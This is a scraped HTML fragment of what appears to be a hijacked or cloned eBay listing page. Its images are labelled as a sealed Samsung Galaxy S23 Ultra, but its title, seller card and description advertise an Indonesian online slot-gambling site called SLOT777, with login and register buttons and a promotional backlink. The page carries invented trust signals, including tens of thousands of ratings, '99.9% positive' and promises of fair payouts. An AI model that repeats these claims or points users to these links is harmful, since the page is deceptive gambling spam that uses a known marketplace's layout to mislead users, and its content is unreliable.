                        <img alt="Picture 22 of 25" data-zoom-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='23'>
                        <img alt="Picture 23 of 25" data-zoom-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='24'>
                        <img alt="Picture 24 of 25" data-zoom-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='25'>
                        <img alt="Picture 25 of 25" data-zoom-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp'>
                      </div>
                    </div>
                    <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-right">
                      <button aria-label="Next image - Item images thumbnails" class="btn-next icon-btn" data-ebayui type='button'>
                        <!--F#1-->
                        <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                          <use href="#icon-chevron-right-24"/>
                        </svg>
                        <!--F/-->
                      </button>
                    </div>
                  </div>
                  <div class="ux-image-grid-container masonry-211 x-photos-max-view--show">
                    <div data-testid='grid-container' class='ux-image-grid'>
                      <button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='0' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="Stock photo"><img alt="Stock photo" data-idx='0' data-src='https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='1' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 1 of 25"></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='2' style="aspect-ratio: 500 / 500;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25" data-idx='2' data-src='https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='3' style="aspect-ratio: 960 / 591;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25" data-idx='3' data-src='https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='4' style="aspect-ratio: 1024 / 576;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25" data-idx='4' data-src='https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='5' style="aspect-ratio: 1274 / 1500;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25" data-idx='5' data-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='6' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25" data-idx='6' data-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='7' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25" data-idx='7' data-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='8' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25" data-idx='8' data-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='9' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25" data-idx='9' data-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='10' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25" data-idx='10' data-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='11' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25" data-idx='11' data-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges active loading" data-idx='12' style="aspect-ratio: 940 / 960;" aria-current='true' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25" data-idx='12' data-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='13' style="aspect-ratio: 1041 / 888;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25" data-idx='13' data-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='14' style="aspect-ratio: 1189 / 841;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25" data-idx='14' data-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='15' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25" data-idx='15' data-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='16' style="aspect-ratio: 940 / 960;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25" data-idx='16' data-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='17' style="aspect-ratio: 1042 / 862;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25" data-idx='17' data-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='18' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25" data-idx='18' data-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='19' style="aspect-ratio: 940 / 960;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25" data-idx='19' data-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='20' style="aspect-ratio: 1135 / 868;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25" data-idx='20' data-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='21' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25" data-idx='21' data-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='22' style="aspect-ratio: 940 / 960;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25" data-idx='22' data-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='23' style="aspect-ratio: 1102 / 870;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25" data-idx='23' data-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='24' style="aspect-ratio: 106 / 1600;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25" data-idx='24' data-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='25' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25" data-idx='25' data-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l500.webp' loading='lazy'></button>
                    </div>
                  </div>
                  <!--F/-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='x-prp-main-container_col-right'>
        <div class="vim x-item-title" data-testid='x-item-title'>
          <h1 class='x-item-title__mainTitle'>
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class="ux-textspans ux-textspans--BOLD">SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun</span>
            <!--F/-->
            <!--F/-->
          </h1>
        </div>
        <div class="vim x-star-rating" data-testid='x-star-rating'>
          <div role='img' aria-label="4.93 out of 5 stars based on 88,777 product ratings" class="star-rating star-rating__stars" data-stars='4-5'>
            <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <defs>
                <symbol viewbox="0 0 16 16" id='icon-star-dynamic'>
                  <!-- full star -->
                  <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" fill="var(--color-star-rating-full, transparent)" stroke="var(--color-star-rating-full-stroke, #707070)" stroke-width='1.25'></path>
                  <!-- full star/half star clipped -->
                  <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" fill="var(--color-star-rating-half, transparent)" stroke="var(--color-star-rating-half-stroke, #707070)" stroke-width='1.25' clip-path="polygon(0 0, 50% 0, 50% 100%, 0 100%)"></path>
                </symbol>
              </defs>
              <use href="#icon-star-dynamic"/>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/>
            </svg>
          </div>
          <!--F#f_1-->
          <!--F#12[0]-->
          <span class='ux-textspans'>4.9</span>
          <!--F/-->
          <!--F/-->
          <a href='#UserReviews' class="x-star-rating__scrollToReviews ux-action" data-testid='ux-action' data-clientpresentationmetadata='{"presentationType":"SCROLL_TO","moduleKey":"UserReviews"}'>
            <!--F#8-->
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class="ux-textspans ux-textspans--PSEUDOLINK">88,777 product ratings</span>
            <!--F/-->
            <!--F/-->
            <!--F/-->
          </a>
        </div>
        <div class="vim x-sellercard-atf_main">
          <div class='ux-chevron' data-testid='ux-chevron' _sp='p2349526.m3561.l2563' data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:3561|li:2563","sid":"p2349526.m3561.l2563"}}' data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:3561|li:2563","sid":"p2349526.m3561.l2563"}}'>
            <div class='ux-chevron__body'>
              <!--F#2-->
              <div class="vim x-sellercard-atf" data-testid='x-sellercard-atf'>
                <div class='ux-action-avatar' data-testid='ux-action-avatar'>
                  <!--F#11-->
                  <div class="ux-action-avatar__wrapper ux-action-avatar__scrim" data-testid='ux-action-avatar__wrapper'>
                    <!--F#3-->
                    <!--F/-->
                    <div role='img' class="avatar avatar--48">
                      <img src='https://res.cloudinary.com/daau9iffn/image/upload/v1760691437/akun-baru_igq70y.gif' alt='SLOT777'>
                    </div>
                  </div>
                  <!--F/-->
                </div>
                <div class='x-sellercard-atf__info'>
                  <div class='x-sellercard-atf__info__about-seller'></div>
                  <div class='x-sellercard-atf__data-item-wrapper'>
                    <div class='x-sellercard-atf__data-item' data-testid='x-sellercard-atf__data-item'>
                      <!--F#f_1-->
                      <!--F#12[0]-->
                      <span class='ux-textspans'>SLOT777</span>
                      <!--F/-->
                      <!--F/-->
                    </div>
                    <div class='x-sellercard-atf__data-item' data-testid='x-sellercard-atf__data-item'>
                      <!--F#f_1-->
                      <!--F#12[0]-->
                      <span class='ux-textspans'>99.9% positive</span>
                      <!--F/-->
                      <!--F/-->
                    </div>
                  </div>
                </div>
              </div>
              <!--F/-->
            </div>
            <div class='ux-chevron__chevron'>
              <button class='ux-chevron__button' aria-label="Seller information" role='link'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                  <defs>
                    <symbol viewbox="0 0 16 16" id='icon-chevron-right-16'>
                      <path d="m12.707 8.707-6 6a1 1 0 0 1-1.414-1.414L10.586 8 5.293 2.707a1 1 0 0 1 1.414-1.414l6 6a1 1 0 0 1 0 1.414Z"></path>
                    </symbol>
                  </defs>
                  <use href="#icon-chevron-right-16"/>
                </svg></button>
            </div>
          </div>
        </div>
        <style type="text/css">.fancybox-margin{margin-right:15px}.n-columns-2{display:grid;grid-template-columns:repeat(2,1fr);font-weight:700}.n-columns-2 a{text-align:center}.login,.register{color:#fff;padding:13px 10px}.login,.login-button{border-radius:10px 10px;border:1px solid #fff;background:linear-gradient(to top,#15ff00 0%,#193312 100%);color:#fff}.register,.register-button{border-radius:10px 10px;background:linear-gradient(180deg,#ffd700 0%,#e2a50b 40%,#fc0 60%,#ffea70 100%);border:1px solid #ffa500}</style>
        <div class="n-columns-2">
          <a href="https://viplink.me/pablo77" rel="nofollow noreferrer" class="login">LOGIN SLOT777</a>
          <a href="https://viplink.me/pablo77" rel="nofollow noreferrer" class="register">DAFTAR SLOT777</a>
        </div>
        <div class="vim x-price-section" data-testid='x-price-section'>
          <div class="vim x-bin-price" data-testid='x-bin-price'>
            <div class='x-label' data-testid='x-label'>
              <!--F#f_1-->
              <!--F#12[0]-->
              <span class='ux-textspans'>Price:</span>
              <!--F/-->
              <!--F/-->
            </div>
            <div class='x-bin-price__content'>
              <div class='x-price-primary' data-testid='x-price-primary'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>$777</span>
                <!--F/-->
                <!--F/-->
              </div>
              <!--F#23-->
              <!--F/-->
            </div>
          </div>
        </div>
        <div class="vim x-returns-minview" data-testid='x-returns-minview'>
          <div class='ux-layout-section-module__container'>
            <div data-testid='ux-layout-section-module' class='ux-layout-section-module'>
              <div data-testid='ux-layout-section' class="ux-layout-section ux-layout-section--returns">
                <div data-testid="ux-layout-section__item" class='ux-layout-section__item'>
                  <div class="ux-layout-section__row">
                    <!--F#f_6[0[@returns-0]]-->
                    <div data-testid='ux-labels-values' class="ux-labels-values col-12 ux-labels-values__column-last-row ux-labels-values--returns">
                      <div class="ux-labels-values__labels col-3">
                        <div class="ux-labels-values__labels-content">
                          <div>
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <span class='ux-textspans'>Returns:</span>
                            <!--F/-->
                            <!--F/-->
                          </div>
                        </div>
                      </div>
                      <div class="ux-labels-values__values col-9">
                        <div class="ux-labels-values__values-content">
                          <div>
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <span class='ux-textspans'>30 days returns</span>
                            <!--F/-->
                            <!--F#12[1]-->
                            <span class='ux-textspans'>.</span>
                            <!--F/-->
                            <!--F#12[2]-->
                            <span class='ux-textspans'>Seller pays for return shipping‽⁁ᾸΆἏ</span>
                            <!--F/-->
                            <!--F#12[3]-->
                            <span class='ux-textspans'>.</span>
                            <!--F/-->
                            <!--F/-->
                          </div>
                        </div>
                      </div>
                    </div>
                    <!--F/-->
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="vim x-item-condition" data-testid='x-item-condition'>
          <div class="x-item-condition-label">
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class='ux-textspans'>Condition:</span>
            <!--F/-->
            <!--F/-->
          </div>
          <div class="x-item-condition-text">
            <div class='ux-icon-text' data-testid='ux-icon-text'>
              <!--F#3-->
              <!--F#5-->
              <span class="ux-icon-text__text"><span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                  <!--F#12[0]-->
                  <span class='ux-textspans'>New</span>
                  <!--F/-->
                </span><span class='clipped'>New</span></span>
              <!--F/-->
              <!--F/-->
            </div>
          </div>
        </div>
        <div class="vim x-msku-evo" data-testid='x-msku-evo'>
          <!--F#3[0]-->
          <div class='generic-error-text' hidden></div>
        </div>
        <div class="x-item-description x-item-description__hide-chevron" data-testid='x-item-description'>
          <div class='ux-layout-section-module__container'>
            <div data-testid='ux-layout-section-module' class='ux-layout-section-module'>
              <div data-testid='ux-layout-section' class="ux-layout-section ux-layout-section--itemDescriptionSection">
                <div class='ux-chevron' data-testid='ux-chevron' data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}' data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}'>
                  <div class='ux-chevron__body'>
                    <!--F#2-->
                    <div data-testid="ux-layout-section__item" class='ux-layout-section__item'>
                      <div class="ux-layout-section__row">
                        <!--F#f_6[0[@shortDescription-0]]-->
                        <div class="ux-layout-section__textual-display ux-layout-section__textual-display--shortDescription">
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <style>p{text-align:justify;margin-bottom:15px;line-height:1.6}</style>
                          <p style="text-align: justify;">Selalu dikecewakan saat bermain? Buruan daftar dan mainkan <a href="https://stberry.com/">akun slot gacor toto online</a> terbaik abad ini! Bisa dimainkan dengan betting terendah 200 perak dan sistem pembayaran yang fairplay dijamin akan membuat kamu betah bermain di SLOT777.</p>
                          
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <!--F/-->
                      </div>
                      <div class="ux-layout-section__row">
                        <!--F#f_6[0[@readMore-1]]-->
                        <div class="ux-layout-section__textual-display ux-layout-section__textual-display--readMore">
                          <button class="ux-action fake-link fake-link--action" data-testid='ux-action' data-clientpresentationmetadata='{"region":"ITEM_DESCRIPTION_DETAILED","presentationType":"OPEN_VIEW","viewTitle":"Item description from the seller"}' data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}' data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}'>
                            <!--F#8-->
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <!--F/-->
                            <!--F/-->
                            <!--F/-->
                          </button>
                        </div>
                        <!--F/-->
                      </div>
                    </div>
                    <!--F/-->
                  </div>
                  <div class='ux-chevron__chevron'>
                    <button class='ux-chevron__button' aria-label="See full description" role='button'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                        <use href="#icon-chevron-right-16"/>
                      </svg></button>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div data-testid='ux-overlay' class-name='x-item-description-iframe' aria-labelledby='s0-2-0-15-3-6-@key-comp-ITEM_DESC_SELLER-1-0-@dialog-dialog-title' aria-modal='true' role='dialog' class="lightbox-dialog ux-overlay x-item-description-iframe lightbox-dialog--mask-fade" hidden>
            <div class="lightbox-dialog__window lightbox-dialog__window--animate">
              <!--F#9-->
              <!--F/-->
              <div class="lightbox-dialog__header">
                <!--F#13-->
                <h2 class='lightbox-dialog__title' id='s0-2-0-15-3-6-@key-comp-ITEM_DESC_SELLER-1-0-@dialog-dialog-title'>
                  <!--F#2-->
                  <div class="ux-overlay__header">
                    <!--F#3-->
                    <!--F/-->
                  </div>
                  <!--F/-->
                </h2>
                <!--F/-->
                <!--F#14-->
                <button class="icon-btn lightbox-dialog__close" type='button'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-close-16"/>
                  </svg></button>
                <!--F/-->
              </div>
              <div class="lightbox-dialog__main">
                <!--F#16-->
                <!--F#1-->
                <div class="ux-overlay__content">
                  <!--F#10-->
                  <!--F/-->
                </div>
                <!--F/-->
                <!--F/-->
              </div>
            </div>
          </div>
        </div>
        <div class="vim x-buybox-cta-wrapper" data-testid='x-buybox-cta-wrapper'>
          <ul class='x-buybox-cta' data-testid='x-buybox-cta'></ul>
          <div class="txn-wrapper-vim__wrapper txn-wrapper">
            <div expanded aria-label="Loading details" aria-modal='true' role='dialog' class="lightbox-dialog txn-wrapper-vim__dialog lightbox-dialog--mask-fade" hidden>
              <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                <!--F#9-->
                <!--F/-->
                <div class="lightbox-dialog__header">
                  <!--F#14-->
                  <button class="icon-btn lightbox-dialog__close" type='button' aria-label="Close Dialog"><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                      <use href="#icon-close-16"/>
                    </svg></button>
                  <!--F/-->
                </div>
                <div class="lightbox-dialog__main">
                  <!--F#16-->
                  <!--F#1-->
                  <section class='txn-wrapper__content'></section>
                  <!--F#@error-->
                  <section hidden class='txn-wrapper__error'>
